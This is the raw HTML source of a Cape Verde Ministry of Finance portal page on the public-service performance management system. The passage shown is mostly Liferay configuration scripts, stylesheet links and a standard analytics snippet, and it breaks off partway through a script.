

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146509%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20
body_size: 172618
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Sistema de Gestão de Desempenho na Função Pública - Legislações - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146509%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1770080500385" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1770080500385" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1770080500385" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="e92fe8" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"24"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"},getLayoutRelativeURL:function(){return"/web/dnap/legisla%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"92301"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},
getScopeGroupIdOrLiveGroupId:function(){return"89129"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d92301"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="9x1bH33M";Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146509%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F1869967%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20";</script> <script src="/o/js_loader_modules?t=1770080500385" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1770080500448" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var 